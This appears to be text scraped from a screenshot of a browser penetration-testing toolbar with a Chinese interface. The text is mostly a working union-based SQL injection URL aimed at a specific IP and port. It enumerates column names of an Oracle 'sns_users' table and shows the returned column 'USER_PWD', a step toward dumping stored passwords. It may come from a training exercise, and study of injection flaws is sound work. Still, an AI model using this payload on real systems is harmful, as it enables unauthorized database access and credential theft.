 Load URL
http://219.153.49.228:48635/new_list.php?id=1 union select '1',(select column_name from user_tab_columns WHERE table_name='sns_users' and rownum=1 and
Split URL
column_name<>'USER_NAME') from dual
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
1
USER_PWD